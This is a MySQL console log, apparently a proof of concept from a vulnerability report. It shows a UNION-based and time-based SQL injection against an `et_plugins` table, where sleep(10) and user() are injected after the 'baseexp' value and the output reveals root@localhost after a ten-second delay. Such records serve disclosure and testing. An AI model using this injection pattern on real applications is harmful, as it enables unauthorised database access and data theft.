 mysql> SELECT * FROM `et_plugins` WHERE directory='baseexp' union select sleep(1
0),user(),user(),user(),user(),user(),user(),user(),user(),user()#' AND availabl
e=1 LIMIT 1
    -> ;
+----+----------------+----------------+----------------+----------------+------
---------+----------------+----------------+----------------+----------------+
| id | name           | directory      | available      | type           | applo
go       | icourl         | appinfo        | appauthor      | installs       |
+----+----------------+----------------+----------------+----------------+------
---------+----------------+----------------+----------------+----------------+
|  0 | root@localhost | root@localhost | root@localhost | root@localhost | root@
localhost | root@localhost | root@localhost | root@localhost | root@localhost |
+----+----------------+----------------+----------------+----------------+------
---------+----------------+----------------+----------------+----------------+
1 row in set (10.02 sec)
mysql>